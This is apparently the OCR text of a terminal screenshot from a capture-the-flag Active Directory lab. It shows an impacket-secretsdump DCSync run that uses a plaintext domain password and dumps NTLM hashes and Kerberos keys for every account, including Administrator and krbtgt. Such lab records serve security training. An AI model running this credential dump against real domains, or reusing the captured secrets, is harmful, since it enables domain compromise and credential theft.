 1 2 3 4 21:23
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ impacket-secretsdump 'sern.local'/'braun':'ILov3CRTBr4unTube!'@'10.1.33.51'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9fff01c23d9f670194854a646b6eb554:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6bc2422007bdea14c2d4fdccbd62ea5b:::
sern.local\kyoma:1103:aad3b435b51404eeaad3b435b51404ee:8cbaf9ac7a9ff0a444d5650fca28fb19:::
sern.local\nae:1104:aad3b435b51404eeaad3b435b51404ee:52abaae6616d01cb734374b629a5d300:::
sern.local\moeka:1105:aad3b435b51404eeaad3b435b51404ee:3db7b1172736f9269dc00118e536a07b:::
sern.local\braun:1108:aad3b435b51404eeaad3b435b51404ee:6b1ee8251afba38f7f229790208d5df3:::
sern.local\svc_backup:1109:aad3b435b51404eeaad3b435b51404ee:657cb4636d414ea736a7c60347d6401f:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:11a597810a91b2f242a6ee1143204c22:::
FILESRV01$:1111:aad3b435b51404eeaad3b435b51404ee:d9420dc6de413808a7a39ac4ab99b999:::
MSGSRV01$:1112:aad3b435b51404eeaad3b435b51404ee:80f48af56d6708937b174e976aca87f3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:73c1fef68b5df810d73eed615d3ec8caaca0e3c98c0bf42e68c3239760a66fbe
Administrator:aes128-cts-hmac-sha1-96:8ba6ede35f2f078e7773251fa647e451
Administrator:des-cbc-md5:0216730d02da46ea
krbtgt:aes256-cts-hmac-sha1-96:dd27975348252878b2313df5613c55596e45aeea562741fdfa70069803138056
krbtgt:aes128-cts-hmac-sha1-96:b3fff0a590664b31e11e703771de8ee5
krbtgt:des-cbc-md5:f4f1cb2ad3492525
sern.local\kyoma:aes256-cts-hmac-sha1-96:f4738b8b1b6fe82474e9f382cbb1934bfc88f68862a6267cd28417b5ae00bba1
sern.local\kyoma:aes128-cts-hmac-sha1-96:4c4bfe77f663e4b2e823119fc7c8c705
sern.local\kyoma:des-cbc-md5:2a3461cdc152ab51
sern.local\nae:aes256-cts-hmac-sha1-96:17d463419406314bfea63e142d4ecb2d123225bd946c72c267b95bb6ad286133
sern.local\nae:aes128-cts-hmac-sha1-96:7cbda35c7536d8a10c9da8585a8e48a6
sern.local\nae:des-cbc-md5:d376a1730db61592
sern.local\moeka:aes256-cts-hmac-sha1-96:ad7612d345a738b8a5b26f3d33e7a9c2de4572559242d3c8e5949334b69a4414
sern.local\moeka:aes128-cts-hmac-sha1-96:fb2acc9f9d5efcd42befc74afd8f8017
sern.local\moeka:des-cbc-md5:38c78915fd920431
sern.local\braun:aes256-cts-hmac-sha1-96:d3e81050000827dbde67ae351020736f44f239aee6e4c6b5a1c7209eb92dcb7d
sern.local\braun:aes128-cts-hmac-sha1-96:dcde5b0c0f35ce33f8fcc3d05c7e7138
sern.local\braun:des-cbc-md5:04d6624354457346
sern.local\svc_backup:aes256-cts-hmac-sha1-96:95234701b05dce881c28924121b6c3a6ae1b097287ded567dcf97c0b3b97135d
sern.local\svc_backup:aes128-cts-hmac-sha1-96:16024cb23f48f27cda3c9d2d20369685
sern.local\svc_backup:des-cbc-md5:68cb5ef408e35b6e
DC01$:aes256-cts-hmac-sha1-96:771929a547c0971ef8f5a73dddd926f0af03e992b32cb0d0bdc70d3b383cdfcd
DC01$:aes128-cts-hmac-sha1-96:aa4d274a53d36650d3c7e07f914f5a9c
DC01$:des-cbc-md5:7f08e680adadb53b
FILESRV01$:aes256-cts-hmac-sha1-96:d447c77d7fdbe4d197d75d489ceecd820504ca928fdcd33c30cd1ad0547fb8a6
FILESRV01$:aes128-cts-hmac-sha1-96:9fb662c6687108b5ed2c96b708996294
FILESRV01$:des-cbc-md5:31fd490419df499d
MSGSRV01$:aes256-cts-hmac-sha1-96:dc7c3e956b131de470b2f053a39736e676e53136a699cedd5ee66234f7a7891c
MSGSRV01$:aes128-cts-hmac-sha1-96:0f7ae8893afa68d63560513011d4bf00
MSGSRV01$:des-cbc-md5:ad109bf8cdbc1cd6
[*] Cleaning up...
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$